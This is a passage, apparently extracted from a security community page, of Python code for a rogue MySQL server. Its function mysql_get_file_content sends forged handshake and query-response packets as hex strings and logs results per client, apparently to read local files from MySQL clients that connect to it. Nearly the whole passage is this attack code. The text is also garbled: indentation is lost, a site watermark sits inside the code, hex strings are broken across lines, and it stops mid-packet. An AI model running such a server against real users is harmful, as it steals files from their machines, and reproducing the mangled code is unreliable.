 #coding=utf-8
import socket
import os
import re
def mysql_get_file_content(filename,conn,address):
logpath = os.path.abspath('.') + "/log/" + address[0]
if not os.path.exists(logpath):
os.makedirs(logpath)
conn.sendall(
"\x4a\x00\x00\x00\x0a\x35\x2e\x35\x2e\x35\x33\x00\x17\x00\x00\x00\x6e\x7a\x3b\x54\x76\x73\x61\x6a\x00\xff\xf7\x21\x02\x00\x0f\x80\x15\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x70\x76\x21\x3d\x50\x5c\x5a\x32\x2a\x7a\x49\x3f\x00\x6d\x79\x73\x71\x6c\x5f\x6e\x61\x74\x69\x76\x65\x5f\x70\x61\x73\x73\x77\x6f\x72\x64\x0
0")
try:
奇安信攻防社区
conn.recv(9999)
except Exception as e:
print(e)
try:
conn.sendall("\x07\x00\x00\x02\x00\x00\x00\x02\x00\x00\x00")
res1 = conn.recv(9999)
# SHOW VARIABLES
if 'SHOW VARIABLES' in res1:
conn.sendall
("\x01\x00\x00\x01\x02\x54\x00\x00\x02\x03\x64\x65\x66\x12\x69\x6e\x66\x6f\x72\x6d\x61\x74\x69\x6f\x6e\x5f\x73\x63\x68\x65\x6d\x61\x09\x56\x41\x52\x49\x
41\x42\x4c\x45\x53\x09\x56\x41\x52\x49\x41\x42\x4c\x45\x53\x0d\x56\x61\x72\x69\x61\x62\x6c\x65\x5f\x6e\x61\x6d\x65\x0d\x56\x41\x52\x49\x41\x42\x4c\x45\x
5f\x4e\x41\x4d\x45\x0c\x08\x00\x40\x00\x00\x00\xfd\x01\x00\x00\x00\x00\x4d\x00\x00\x03\x03\x64\x65\x66\x12\x69\x6e\x66\x6f\x72\x6d\x61\x74\x69\x6f\x6e\x
5f\x73\x63\x68\x65\x6d\x61\x09\x56\x41\x52\x49\x41\x42\x4c\x45\x53\x09\x56\x41\x52\x49\x41\x42\x4c\x45\x53\x05\x56\x61\x6c\x75\x65\x0e\x56\x41\x52\x49\x
41\x42\x4c\x45\x5f\x56\x41\x4c\x55\x45\x0c\x08\x00\x00\x04\x00\x00\xfd\x00\x00\x00\x00\x00\x05\x00\x00\x04\xfe\x01\x00\x22\x00\x1b\x00\x00\x05\x18\x61\x